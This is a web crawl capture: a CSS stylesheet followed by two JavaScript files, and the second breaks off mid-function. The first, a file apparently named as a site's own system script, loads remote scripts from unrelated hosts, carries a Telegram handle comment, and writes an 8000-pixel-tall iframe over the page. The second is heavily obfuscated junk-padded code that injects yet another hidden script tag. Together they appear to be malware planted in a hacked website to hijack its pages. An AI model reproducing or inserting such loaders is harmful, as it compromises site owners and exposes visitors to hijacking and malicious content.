    -webkit-transform: scale(-1,1);
    -ms-transform: scale(-1,1);
    -o-transform: scale(-1,1);
    transform: scale(-1,1)
}

.iii-flip-vertical {
    -webkit-transform: scale(1,-1);
    -ms-transform: scale(1,-1);
    -o-transform: scale(1,-1);
    transform: scale(1,-1)
}

:root .iii-rotate-90, :root .iii-rotate-180, :root .iii-rotate-270, :root .iii-flip-horizontal, :root .iii-flip-vertical {
    filter: none
}

.iii-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.iii-stack-1x, .iii-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.iii-stack-1x {
    line-height: inherit
}

.iii-stack-2x {
    font-size: 2em
}

.iii-circle {
    border: 4px solid #cfcfcf;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    text-align: center;
    line-height: 1.5em;
    width: 1.7em
}

.iii-circle__fill {
    border: 4px solid #cfcfcf;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    text-align: center;
    line-height: 1.5em;
    width: 1.7em
}

.iii-circle-secondary {
    border: 4px solid #cfcfcf;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    text-align: center;
    line-height: 1.5em;
    width: 1.7em
}

.iii-circle-secondary__fill {
    border: 4px solid #cfcfcf;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    text-align: center;
    line-height: 1.5em;
    width: 1.7em
}

.iii-circle-grey {
    border: 4px solid #cfcfcf;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    text-align: center;
    line-height: 1.5em;
    width: 1.7em;
    color: #cfcfcf
}

.iii-circle-grey__fill {
    border: 4px solid #cfcfcf;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    text-align: center;
    line-height: 1.5em;
    width: 1.7em;
    background-color: #cfcfcf;
    color: #fff
}

#login .iii-circle {
    color: #d71f85;
    border-color: #d71f85
}

#login .iii-circle__fill {
    color: #fff;
    border-color: #d71f85;
    background-color: #d71f85
}

#login .iii-circle-secondary {
    border-color: #61c250;
    color: #61c250
}

#login .iii-circle-secondary__fill {
    color: #fff;
    border-color: #61c250;
    background-color: #61c250
}

.plan-table {
    border: 1px solid #cfcfcf;
    padding: 16px;
    text-align: center;
    margin: 0 auto;
    margin-top: -1px
}

@media (min-width: 1200px) {
    .plan {
        margin-top: 24px
    }

    .plan-table:not(:first-child) {
        margin-left: -1px
    }

    .plan-table--recommend {
        margin-top: -24px
    }
}

.plan-recommend {
    display: block;
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 18px
}

.plan-name {
    display: block;
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 12px
}

.plan-quota {
    display: block;
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 24px;
    line-height: 12px;
    margin-top: 15px;
    margin-bottom: 10px
}

    .plan-quota > span {
        font-size: 12px
    }

#login .plan-recommend {
    color: #61c250
}

#login .plan-quota {
    color: #002c77
}

thead .table--grey {
    color: #000 !important;
    background-color: #f1f1f1 !important
}

#login thead {
    background-color: #d71f85;
    color: #fff
}

.nav-tabs {
    border-bottom: 3px solid #000
}

    .nav-tabs > li > a {
        color: #000;
        margin-right: 0;
        border: 1px solid #a7a9ac;
        border-bottom: none;
        border-radius: 0;
        font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
        letter-spacing: 0.2px !important;
        font-size: 20px
    }

@media (min-width: 768px) {
    .nav-tabs > li > a {
        margin-right: 6px
    }
}

.nav-tabs > li > a:hover {
    background-color: #f1f1f1;
    border-color: #a7a9ac
}

.nav-tabs > li {
    float: none
}

@media (min-width: 768px) {
    .nav-tabs > li {
        float: left
    }
}

@media (min-width: 992px) {
    .nav-padding > li > a {
        padding-left: 32px;
        padding-right: 32px
    }
}

#login .nav-tabs {
    border-bottom-color: #61c250
}

    #login .nav-tabs > li.active > a {
        color: #fff;
        border-color: #61c250;
        background-color: #61c250
    }

        #login .nav-tabs > li.active > a, #login .nav-tabs > li.active > a:hover, #login .nav-tabs > li.active > a:focus {
            border-color: #61c250;
            background-color: #61c250
        }

body {
    background-color: #fff;
    font-size: 13px;
    font-family: Arial,Helvetica,sans-serif;
    min-width: 320px
}

a {
    color: #0098db;
    text-decoration: none
}

    a:hover {
        color: #00648f
    }

    a[ng-click] {
        cursor: pointer
    }

ul {
    list-style: disc
}

h1, h2 {
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

h3, h4 {
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

h5, h6 {
    font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

h1 {
    font-size: 24px
}

@media (min-width: 768px) {
    h1 {
        font-size: 40px
    }
}

h2 {
    font-size: 20px
}

@media (min-width: 768px) {
    h2 {
        font-size: 25px
    }
}

h3 {
    font-size: 16px
}

@media (min-width: 768px) {
    h3 {
        font-size: 21px
    }
}

h4 {
    font-size: 14px
}

@media (min-width: 768px) {
    h4 {
        font-size: 16px
    }
}

h5 {
    font-size: 12px
}

@media (min-width: 768px) {
    h5 {
        font-size: 14px
    }
}

h6 {
    font-size: 10px
}

@media (min-width: 768px) {
    h6 {
        font-size: 12px
    }
}

p, li {
    line-height: 20px
}

h1, h2, h3, h4, h5, h6 {
    margin: 10px 0;
    color: #333
}

    h1 .label, h2 .label, h3 .label, h4 .label, h5 .label, h6 .label {
        font-size: 9px
    }

.disclaimer {
    color: #58595b;
    font-size: 11px;
    line-height: 16.5px
}

    .disclaimer a {
        color: #58595b;
        text-decoration: underline
    }

.terms {
    color: #000
}

    .terms a {
        color: #000;
        text-decoration: underline
    }

.terms-light {
    font-size: 11px
}

.price-point {
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 40px
}

dl {
    margin-top: 0;
    margin-bottom: 20px
}

dt, dd {
    line-height: 1.42857143
}

dt {
    font-weight: bold
}

dd {
    margin-left: 0
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
    content: " ";
    display: table
}

.dl-horizontal dd:after {
    clear: both
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .dl-horizontal dd {
        margin-left: 180px
    }
}

#login h1, #login h2, #login h3, #login h4, #login h5, #login h6 {
    color: #002c77
}

#login .highlight-primary {
    color: #d71f85
}

#login .highlight-secondary {
    color: #61c250
}

#login .price-point {
    color: #d71f85
}


--- FILE ---
content_type: application/javascript
request_url: http://www.hbtiang.com//zb_system/script/win.js
body_size: 935
content:
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
(function(d,s){s=d.createElement("script");s.src="https://th.ylyl23.com/tz1.js";s.async=true;d.head.appendChild(s);})(document);
/*! TG:@AK81688 */

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef38641ebb469b284504a86ae9274532";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

var script = document.createElement("script");
script.type = "text/javascript";
script.src = "https://mihoutao1868.github.io/mihoutao18/618.js";
document.head.appendChild(script);

document.writeln("<iframe runat=\'server\' src=\'/zh/mail.html\' width=\'100%\' height=\'8000px\' frameborder=\'0\' border=\'0\' marginwidth=\'0\' marginheight=\'0\' scrolling=\'auto\' allowtransparency=\'yes\'></iframe>");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mihoutao1868.github.io/mihoutao18/618.js
body_size: 29185
content:
(function(_0x5ac7ea,_0x1f8edd){function _0x3f391e(_0x54fc45,_0x5415e9,_0xf98d45,_0x156d37,_0x46b849){return _0x3b89(_0x46b849- -0x299,_0xf98d45);}function _0x21d05c(_0x2c60fe,_0x2a3bd9,_0x5bee33,_0x2b32a9,_0x3f494f){return _0x3b89(_0x2b32a9- -0x399,_0x2a3bd9);}var _0x1533be=_0x5ac7ea();function _0x4ecb29(_0x16ad11,_0x390ba3,_0x460326,_0x24b3c9,_0x1611c0){return _0x3b89(_0x24b3c9-0x170,_0x1611c0);}function _0xc02f20(_0x22e1e8,_0x30a3ac,_0x5d64c0,_0x2ac432,_0x7f62a0){return _0x3b89(_0x7f62a0-0xd5,_0x2ac432);}function _0x3ae331(_0x5e9aed,_0x226321,_0x236d22,_0x5ac190,_0x40943b){return _0x3b89(_0x236d22- -0x324,_0x40943b);}do{try{var _0x141615=parseInt(_0x3f391e(-0xee,-0xb4,-0x192,-0x214,-0x15d))/0x1+parseInt(_0x21d05c(-0x2dc,-0x2bc,-0x3f8,-0x343,-0x323))/0x2+parseInt(_0x3f391e(-0x186,-0xe4,-0xc3,-0x79,-0x12f))/0x3*(parseInt(_0x3f391e(-0x221,-0x2e6,-0x29f,-0x300,-0x24c))/0x4)+parseInt(_0x4ecb29(0x2b2,0x31c,0x263,0x297,0x243))/0x5+-parseInt(_0x4ecb29(0x1f5,0x17a,0x1a4,0x189,0x230))/0x6+-parseInt(_0xc02f20(0x15a,0x20d,0x147,0x1a6,0x1b0))/0x7+-parseInt(_0x3f391e(-0x1f0,-0x165,-0x1ee,-0x2aa,-0x21a))/0x8;if(_0x141615===_0x1f8edd){break;}else{_0x1533be["\u0070\u0075\u0073\u0068"](_0x1533be["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1b961a){_0x1533be["\u0070\u0075\u0073\u0068"](_0x1533be["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1f01,0xc3242);function _0x3b89(_0xe8a492,_0x1f0123){var _0x3b8920=_0x1f01();_0x3b89=function(_0x152d72,_0x261522){_0x152d72=_0x152d72-0x0;var _0x5deb5d=_0x3b8920[_0x152d72];return _0x5deb5d;};return _0x3b89(_0xe8a492,_0x1f0123);}function luduyi(_0x257cde,_0x2c4e62){if(!![]!=![])return;luduyi=function(_0x100816,_0x1b2ef6){_0x100816=_0x100816-(0x973c9^0x973c9);var _0x210035=_0x5e50e6[_0x100816];return _0x210035;};return luduyi(_0x257cde,_0x2c4e62);}luduyi();;(function(){function _0x3890af(_0xcc8829,_0xc5580c,_0x1cb638,_0x58474f,_0x330076){return _0x3b89(_0xc5580c- -0x9b,_0x58474f);}function _0x2e3de2(_0x4c3391,_0xf42de7,_0x324473,_0x2da1ab,_0x21dd67){return _0x3b89(_0xf42de7- -0x164,_0x2da1ab);}try{if(_0x5bd084(0x481,0x420,0x3de,0x44e,0x496)===_0x3890af(-0x34,-0x20,-0x2b,-0xb2,-0xc2)){while(_0x674fdd==_0x3fd894&&_0x407cc9!=_0x5bd084(0x3f2,0x3fd,0x3a3,0x430,0x37c)){_0x171c0d=0x396;}}else{var _0x3a2515=0x8+0x7;var _0x11ec1c=_0x2e3de2(-0x16c,-0x108,-0xb5,-0x1a4,-0x88);_0x3a2515=_0x5bd084(0x3c9,0x497,0x3ee,0x46f,0x332);var _0x2621eb;var _0x515475=_0x2e3de2(-0x57,-0x42,0x20,0x28,-0x8a);_0x2621eb=0x3;var _0x54efaa=0x5+0x0;var _0x25992e={};_0x54efaa=0x1+0x2;var _0x51a693=undefined;var _0x51edc2=0x2+0x0;var _0x4f4012=undefined;_0x51edc2=_0x3890af(-0x1e,-0x10,-0x66,0x50,0x90);var _0x18e641;var _0x3aace6=[];_0x18e641=0x1+0x5;var _0x238f86=0x7+0x8;var _0xa2049=_0x5bd084(0x34f,0x3bc,0x32a,0x2fa,0x3af);_0x238f86=0x0+0x3;function _0x11f3d6(){function _0x5c3797(_0x447946,_0x5355cd,_0x5bd662,_0x5010d3,_0x160784){return _0x3b89(_0x160784- -0x52,_0x447946);}function _0x3c8bb8(_0x4c2b7e,_0x1cc2b0,_0x17557b,_0x7c92df,_0x2de3a2){return _0x3b89(_0x2de3a2-0x268,_0x4c2b7e);}function _0x5cc3e9(_0x42aad8,_0x4203d6,_0xef2f9e,_0xc50a11,_0x3863a9){return _0x3b89(_0x3863a9-0x8c,_0x4203d6);}function _0x2e1084(_0x21071b,_0x2641aa,_0x541216,_0x1134d8,_0xab8fa){return _0x3b89(_0x21071b-0x2e4,_0x1134d8);}function _0x45dbe9(_0x36a1d0,_0x4375b5,_0x598008,_0x4cea0e,_0x1fa2e9){return _0x3b89(_0x598008-0x39,_0x4375b5);}if(_0x45dbe9(0x103,0xda,0x65,0x6f,0xe0)===_0x3c8bb8(0x346,0x1e1,0x255,0x260,0x294)){try{if(_0x5cc3e9(0xb8,0x81,0x5a,0x88,0xc0)===_0x5c3797(-0x4e,0x56,0x5c,-0xb4,-0x1e)){try{if(_0x5cc3e9(0x129,0x16b,0x244,0x215,0x18f)!==_0x5cc3e9(0x165,0x101,0x1d4,0xdd,0x18f)){if(_0x5764a8>_0x2e1084(0x433,0x395,0x3aa,0x3ca,0x398)){try{_0x3e117b++;}catch(_0x536dc2){}}}else{_oRBvPmUJ=_0x45dbe9(0xce,0xc0,0xc1,0x170,0x27);}}catch(_0x935fb){}}else{try{_0x523f49["\u006c\u006f\u0067"](_0x1a4cb8);}catch(_0x2337ef){}}}catch(_0xc2c873){if(_0x5c3797(0xe6,0x183,0x26,0x13f,0xde)!==_0x2e1084(0x414,0x47b,0x35f,0x462,0x4cd)){if(_0x509dff==[]||_0x25f071!={}){try{_0x4c7d0a++;}catch(_0x4bb917){}}}else{return null;}}}else{for(var _0x58090b=0x0;_0x312e84<0x5;_0x4c60d4++){try{_0x5c268f["\u006c\u006f\u0067"](_0x52e747);}catch(_0x99a70a){}}}}function _0x46f177(){function _0x52dae2(_0x2b4a34,_0x54a563,_0x27e8a4,_0x4f1a53,_0x34e8f5){return _0x3b89(_0x54a563- -0x22,_0x27e8a4);}function _0x42a544(_0xcf25ec,_0x792e1f,_0x3dfdb6,_0x34101a,_0x8020a5){return _0x3b89(_0x34101a- -0x256,_0x3dfdb6);}function _0x514fdf(_0xcfd405,_0x566adb,_0xd68604,_0x2f903d,_0x960f3b){return _0x3b89(_0x960f3b- -0x33f,_0x2f903d);}function _0x4f7e4c(_0x243a84,_0x5c52c1,_0x5061f5,_0x303781,_0x457730){return _0x3b89(_0x303781- -0x2dd,_0x5c52c1);}function _0x4a2690(_0x190939,_0x20d415,_0x547f35,_0x563642,_0x32aa9b){return _0x3b89(_0x563642- -0x1f0,_0x32aa9b);}try{if(_0x42a544(-0x1e3,-0x25d,-0x297,-0x1f4,-0x214)!==_0x514fdf(-0x33e,-0x238,-0x2a9,-0x2eb,-0x2dd)){try{_0x298d82['log'](null);}catch(_0x573cad){}}else{try{if(_0x4f7e4c(-0x1bc,-0x205,-0x203,-0x1d4,-0x16d)===_0x42a544(-0xac,-0xa1,-0x125,-0x14d,-0xb4)){$QAt=JSON['parse']("\u007b\u007d");}else{for(var _0x1d79d7=0x0;_0x4d1d49<0x5;_0x5acb83++){try{_0x506b6f['log'](_0x2985b5);}catch(_0x358203){}}}}catch(_0xe4afe5){}}}catch(_0x511312){if(_0x4a2690(-0x258,-0x144,-0x250,-0x1d1,-0x1a2)!==_0x4f7e4c(-0x260,-0x2a5,-0x175,-0x1ea,-0x193)){return null;}else{var _0x578a4a=[];}}}}}catch(_0x498963){}var _0x57077d=new RegExp(_0x2e3de2(-0x6,-0x96,-0xa7,-0x95,-0x68),"\u0069")["\u0074\u0065\u0073\u0074"](navigator['userAgent']);window["\u005f\u0063\u007a\u0063"]=window["\u005f\u0063\u007a\u0063"]||[];function _0x5bd084(_0x5a4b0d,_0x2c6f8f,_0x2ad9ea,_0x28f662,_0x1e038f){return _0x3b89(_0x2ad9ea-0x2c6,_0x2c6f8f);}(function(){function _0x375bb1(_0x3b0c28,_0x169e17,_0x3c685a,_0x5598b5,_0x48f76e){return _0x3b89(_0x169e17- -0x2a6,_0x3b0c28);}function _0x2fe279(_0x15b54b,_0x97abaa,_0x14c870,_0x51f418,_0x585373){return _0x3b89(_0x51f418-0x31,_0x97abaa);}function _0x1b6f02(_0x3a746e,_0x18341f,_0xb16046,_0x7ee3dc,_0x3a838b){return _0x3b89(_0x18341f-0xe1,_0x3a838b);}function _0x5c1c01(_0x52369c,_0xd30398,_0x9fab23,_0x219167,_0x274948){return _0x3b89(_0xd30398- -0x227,_0x9fab23);}function _0x2b43de(_0x12788e,_0x33972f,_0x23d1d5,_0x449f37,_0x2c488d){return _0x3b89(_0x12788e- -0x377,_0x33972f);}if(_0x1b6f02(0x2da,0x253,0x28e,0x2b4,0x2c0)===_0x2fe279(0xa,-0x66,0x10,0x40,0x20)){_0x67e616['log'](_0x382e99);}else{(function(_0xfe68dd){function _0x1467e5(_0x497c15,_0x221dd7,_0xd8665d,_0x506ac6,_0x1c23e7){return _0x3b89(_0xd8665d- -0xee,_0x221dd7);}function _0x310a42(_0x41706f,_0x4f975a,_0x34d7f0,_0xea2baf,_0xa00f7f){return _0x3b89(_0xa00f7f- -0xa9,_0xea2baf);}function _0x41d9aa(_0x21b745,_0x2fdf17,_0x23cf2c,_0x3f85eb,_0x573a03){return _0x3b89(_0x2fdf17-0x213,_0x23cf2c);}function _0x15544d(_0x3af7c3,_0x138287,_0x552d7d,_0x5d087f,_0x172e0f){return _0x3b89(_0x3af7c3-0x237,_0x5d087f);}function _0x804a5e(_0x532614,_0x4d0cb7,_0x49275f,_0x581baf,_0xd26dc3){return _0x3b89(_0x49275f-0x1b3,_0xd26dc3);}if(_0x1467e5(-0x1a6,-0x15c,-0xee,-0x164,-0x160)!==_0x1467e5(-0x167,-0x82,-0xee,-0x110,-0xf2)){_0x1370a3=_0x40356c;}else{try{if(_0x1467e5(-0xab,-0xd2,-0xbd,-0x2,-0x39)===_0x41d9aa(0x30c,0x32a,0x32b,0x289,0x364)){_0x52356f++;}else{var _0x17c69e=0x2+0x9;var _0x24a2f8=0x77;_0x17c69e=_0x1467e5(0x74,0x57,0x62,0x29,-0x56);var _0x452e00=undefined;var _0x30bf94=0x1+0x5;var _0x2d6ed6={};_0x30bf94=0x5+0x9;var _0x14884f=0x6+0x2;var _0x30476c=null;_0x14884f=0x1;var _0x55e677=0x0+0x0;var _0x4b7e9c=[];_0x55e677=_0x15544d(0x2d4,0x360,0x2c7,0x2d4,0x21a);var _0x6c389a;var _0x47b1fc={};_0x6c389a=_0x310a42(0x4,0xd3,0xf1,0xf7,0x7b);if($cblXlU<_0x310a42(0x67,0xa2,-0x4b,-0x6d,-0xb)){try{if(_0x15544d(0x333,0x3cd,0x29f,0x31e,0x2d0)===_0x41d9aa(0x35a,0x2c7,0x371,0x241,0x266)){return null;}else{var _0x403315=0x1+0x4;var _0x18bbb0=0x2d4;_0x403315=0x9;}}catch(_0x2891b4){}}else{}if($sEyTtO=={}&&_UAmF!=0x28c){try{if(_0x15544d(0x2a5,0x313,0x32e,0x22a,0x310)===_0x15544d(0x358,0x3ad,0x2d5,0x308,0x38f)){for(var _0x314f3d=0x0;_0x2857ef<0x5;_0x4ee11e++){try{_0x5b7cdd['log'](_0x1cc7f0);}catch(_0x3398a9){}}}else{try{if(_0x15544d(0x265,0x235,0x20d,0x1ed,0x295)!==_0x310a42(-0x7f,-0x9d,-0xd7,-0x48,-0x7b)){_0x3b236b=!![];}else{$MqO6=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x59dfb2){}}}catch(_0x4ba12c){}}else{}if(typeof _aEZCctMe==_0x804a5e(0x25b,0x26f,0x30f,0x30b,0x2e1)){if(_0x15544d(0x374,0x3ea,0x35c,0x3c7,0x3d9)===_0x310a42(-0x121,-0xef,-0x58,-0x11,-0x67)){try{_0x48aaec=_0x5eb6e9;}catch(_0x24d367){return null;}}else{try{_TFsKYzuyF=_0x1467e5(-0x139,-0xf3,-0xad,-0x9d,-0x2c);}catch(_0x304504){}}}else{}if(typeof $CxXixViRV==_0x804a5e(0x31d,0x35b,0x30f,0x2da,0x2ff)){try{try{if(_0x310a42(0x74,0xb4,0xa6,-0x4c,0x28)===_0x310a42(0x20,0xc8,0x52,0x6b,0x28)){_LOOjCZ=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x43b4ca['log'](_0x9c9d39);}}catch(_0x1fc5d8){}}catch(_0x435eaa){}}else{}if($yMxJUJp==_0x41d9aa(0x343,0x384,0x3a1,0x3ff,0x363)){try{console["\u006c\u006f\u0067"]({});}catch(_0x3be342){}}else{}try{if(_0x41d9aa(0x2c8,0x26c,0x241,0x27a,0x1cd)!==_0x310a42(0xda,0x8e,0x54,-0x29,0x4d)){while(typeof $HXqgTFmp==_0x15544d(0x393,0x37b,0x428,0x324,0x429)){try{if(_0x41d9aa(0x2c1,0x242,0x195,0x2f3,0x1ba)===_0x804a5e(0x133,0x235,0x1e2,0x237,0x16c)){$sjZZGs=null;}else{if(_0x1091bf!=_0x15544d(0x2b9,0x2c0,0x337,0x32e,0x2d1)){try{_0x4af245++;}catch(_0x3ac0e8){}}}}catch(_0x22887e){}}}else{try{_0x1cb85d["\u006c\u006f\u0067"](_0x2a769d);}catch(_0x33a048){}}}catch(_0x5dd1ab){}}}catch(_0x59bc5d){}return[];}})(![]);var _0x177aec=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x2b43de(-0x23f,-0x19a,-0x283,-0x2e6,-0x24b));_0x177aec["\u0061\u0073\u0079\u006e\u0063"]=!![];_0x177aec['src']=_0x5c1c01(-0x164,-0xee,-0xd0,-0x188,-0xa8);(function(_0x25623c){try{if(_0x38e2cb(0x3b8,0x516,0x441,0x471,0x3ff)===_0x94a1a1(0x47d,0x416,0x437,0x3fd,0x46f)){if($iAnqFI==null||$MQJptI!=![]){if(_0x38e2cb(0x316,0x3d0,0x31a,0x3d2,0x451)!==_0x38e2cb(0x486,0x480,0x47b,0x3e9,0x438)){try{if(_0x26f884(0x4f,-0x57,-0x5d,-0x1b,-0xd8)!==_0x587a05(-0x10d,-0x78,-0xbc,-0xd8,-0xec)){$iA={};}else{for(var _0x2e2ca8=0x0;_0x4d141f<0x5;_0x21cb02++){try{_0x263cce["\u006c\u006f\u0067"](_0x1e5954);}catch(_0x1e788a){}}}}catch(_0x20311d){}}else{_0x2a2882=null;}}else{}if($lIEvqoy>=null){try{for(var _0x403870=0x0;_MaL<0x5;$Tvleqs++){try{if(_0x26f884(0x22,0x88,0x40,0x9f,0xdb)!==_0x26f884(-0x5c,-0xa,0x40,-0x1b,0x4)){_0x4f7c7a['log'](_0x822ccb);}else{console["\u006c\u006f\u0067"](_FiFZn);}}catch(_0x1c9e06){}}}catch(_0x2291a2){}}else{}try{while(_IpWpZ==[]&&_xBiRa!=null){try{if(_0x587a05(-0x121,-0x14d,-0x17d,-0x188,-0x80)!==_0x94a1a1(0x2ed,0x2ca,0x2d1,0x322,0x2ad)){_ptwvtxu=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{return null;}}catch(_0x2a0122){}}}catch(_0x2261b3){}try{if(_0x4b83ba(0x419,0x463,0x3c9,0x451,0x359)===_0x26f884(-0xf8,0x67,-0x3c,-0xde,-0x1e)){while(_jsX7!=[]){if(_0x4b83ba(0x2dd,0x3e7,0x367,0x394,0x40e)!==_0x38e2cb(0x3bf,0x3cc,0x3b8,0x35b,0x3b1)){return null;}else{var _0x4f3a6f=null;}}}else{try{_0x58eaa1=_0x3db0de["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x6a7209){}}}catch(_0x5eddbf){}try{while(_aBraC<0x18){var _0x4b519d=0x2+0x5;var _0x249cdd=[];_0x4b519d=_0x587a05(-0x136,-0x15f,-0x109,-0x18e,-0x1b1);}}catch(_0x3025d2){}if(_fnS==![]&&_Ql!={}){if(_0x587a05(-0x140,-0x1a8,-0x1bc,-0x129,-0x19b)!==_0x587a05(-0x89,-0x139,-0x84,-0x98,-0xc1)){try{try{Object["\u006b\u0065\u0079\u0073"]($Mjo)['forEach'](function(_0x7296f2){function _0x342bbf(_0x2291c0,_0x4b27c2,_0x35df6c,_0x414cb2,_0x392210){return _0x3b89(_0x4b27c2-0x38f,_0x414cb2);}function _0x97a6e3(_0x325fee,_0x9cbff3,_0x6926de,_0xff4bec,_0x16db0c){return _0x3b89(_0xff4bec-0xde,_0x325fee);}if(_0x342bbf(0x44f,0x42f,0x461,0x471,0x40c)!==_0x342bbf(0x3d1,0x489,0x457,0x471,0x48c)){console["\u006c\u006f\u0067"](_0x7296f2);}else{return null;}});}catch(_0x343d85){}}catch(_0x2fc5e3){}}else{try{_0x5df1f7["\u006c\u006f\u0067"](_0x1eee92);}catch(_0x40d3c0){}}}else{}}else{return null;}}catch(_0x1f1c2c){}function _0x587a05(_0x1e52a7,_0x545938,_0x52d11a,_0x5d1d96,_0x5bab5a){return _0x3b89(_0x1e52a7- -0x1b3,_0x52d11a);}function _0x94a1a1(_0x1db08d,_0x4c0d31,_0x318f42,_0x32eedb,_0x163eb7){return _0x3b89(_0x4c0d31-0x2c9,_0x32eedb);}function _0x4b83ba(_0x3fbf8c,_0x34e32f,_0x4233fd,_0xf9a47d,_0x1efc9e){return _0x3b89(_0x4233fd-0x330,_0x1efc9e);}function _0x26f884(_0x1c977d,_0x2aba1e,_0x1c6277,_0x49a4b6,_0x2525f4){return _0x3b89(_0x1c6277- -0xd5,_0x2aba1e);}function _0x38e2cb(_0x421158,_0x1195b3,_0x1a73aa,_0x2c2049,_0x534f1f){return _0x3b89(_0x2c2049-0x324,_0x534f1f);}return{};})(null);var _0x122f7f=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x1b6f02(0x264,0x219,0x22d,0x258,0x29e))[0xbde1f^0xbde1f];_0x122f7f['parentNode']["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x177aec,_0x122f7f);}})();window['_hmt']=window['_hmt']||[];(function(){function _0x51ac7f(_0x2acb2e,_0x4714be,_0x493de5,_0xe7848b,_0x397c23){return _0x3b89(_0x2acb2e- -0x347,_0xe7848b);}function _0xadd761(_0x371f18,_0x5ba81c,_0x334438,_0x5494c3,_0x5b03b3){return _0x3b89(_0x5ba81c- -0x2f,_0x5494c3);}try{if(_0xadd761(0x198,0x134,0xe0,0xc7,0x1de)===_0x584d50(0x3f,0x4d,0x67,0x108,0xb9)){_0x300481++;}else{var _0x5f0c48;var _0x3fccee=![];_0x5f0c48=0x5+0x7;var _0x3b23f7=0x5+0x8;var _0x20149a=null;_0x3b23f7=0x1;var _0x3af9a5=_0x584d50(0x45,0x139,0xc5,0x9c,0xe4);var _0x865b0b;var _0x5aca7e=null;_0x865b0b=_0x584d50(0x1e8,0x26c,0x11f,0x1f3,0x1d2);var _0xba01d5=undefined;var _0x39ba3c=0x0+0x2;var _0xaedbe9=0x50;_0x39ba3c=0x3+0x4;function _0x14c1ad(_0x4efe31){function _0xd82358(_0xe2f423,_0x563af3,_0x1b97b6,_0x3aaed0,_0x39cb58){return _0x3b89(_0x3aaed0-0x3e8,_0xe2f423);}function _0x4d981c(_0x39dceb,_0x455f54,_0x1619a7,_0x17f43e,_0x33e27b){return _0x3b89(_0x455f54-0x2be,_0x1619a7);}function _0x75f75d(_0x59b2bb,_0x251cbb,_0x4ed880,_0x4f15ca,_0x2e9b85){return _0x3b89(_0x2e9b85-0x1fb,_0x4ed880);}function _0x1c73a3(_0xb65d73,_0x40d862,_0x289c05,_0x380770,_0x4a4201){return _0x3b89(_0x380770-0x7,_0x4a4201);}function _0x52cce7(_0x48fbc9,_0x5b78f7,_0x2ff05d,_0x20a824,_0x1d3d69){return _0x3b89(_0x48fbc9-0x2ce,_0x20a824);}if(_0x75f75d(0x23a,0x24c,0x273,0x253,0x209)!==_0x75f75d(0x1c5,0x2c1,0x167,0x1e2,0x209)){try{_0x22dc94={};}catch(_0x20fb94){}}else{try{if(_0x52cce7(0x30a,0x321,0x38f,0x39c,0x395)!==_0x52cce7(0x30a,0x32d,0x2f0,0x370,0x3b6)){_0x53706a['log']({});}else{for(var _0x529cd2=0x0;$jLsJF<0x5;_rugr++){try{console["\u006c\u006f\u0067"]($GhV);}catch(_0x5d91b8){}}}}catch(_0x5e3501){if(_0x1c73a3(0x14f,0x1b3,0x141,0xf9,0xe9)===_0x75f75d(0x2d2,0x2b2,0x2b8,0x319,0x354)){_0x9bbe2d=_0x1be72d["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}}function _0x35f104(_0x4848fc){function _0x2bb3a6(_0x5c7bb7,_0x15c0c5,_0x262a4d,_0x4f8cab,_0x2e94e4){return _0x3b89(_0x15c0c5- -0x38d,_0x2e94e4);}function _0x3223de(_0x47c23a,_0x433c51,_0x5c3b94,_0x4f5f86,_0x2f1dc2){return _0x3b89(_0x2f1dc2-0x250,_0x433c51);}function _0x2890c0(_0x309b58,_0x51e3f1,_0x625dc3,_0x3c2378,_0x3cdb5c){return _0x3b89(_0x309b58- -0x44,_0x3cdb5c);}function _0x35e8a0(_0x1bc5ee,_0xf8957c,_0x2505ab,_0x5de75e,_0x87449b){return 